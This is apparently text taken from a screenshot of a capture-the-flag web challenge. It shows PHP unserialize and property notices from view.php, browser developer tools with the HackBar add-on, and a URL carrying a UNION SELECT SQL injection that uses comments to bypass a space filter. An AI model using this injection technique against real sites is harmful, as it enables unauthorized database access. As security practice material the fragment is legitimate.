 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of
/html/view.php on line 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL http://693e957d-d900-44e3-a8f1-64e23569e8fa.node3.buuoj.cn/view.php?no=-1/**/union/**/select/**/1,2,3,4--+